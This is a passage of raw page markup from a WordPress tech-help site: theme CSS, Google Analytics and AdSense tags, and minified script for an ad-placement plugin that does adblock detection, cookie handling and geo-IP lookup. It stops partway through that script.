:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://mhelp.pro/wp-content/themes/generatepress/assets/css/main.min.css' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:70px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VTVJWT7C0X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mhelp.pro"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VTVJWT7C0X");
</script>
<style>.pseudo-flat-cm-link{color:#008acf;cursor:pointer}.pseudo-flat-cm-link:hover{text-decoration:none}</style><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="performance-lab 3.4.1; plugins: ">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2835762081184079&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://mhelp.pro/wp-content/uploads/2021/03/cropped-mhelp-pro-en-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhelp.pro/wp-content/uploads/2021/03/cropped-mhelp-pro-en-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhelp.pro/wp-content/uploads/2021/03/cropped-mhelp-pro-en-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhelp.pro/wp-content/uploads/2021/03/cropped-mhelp-pro-en-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mhelp.pro\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/mhelp.pro\/ip.html","get_ip":"https:\/\/mhelp.pro\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 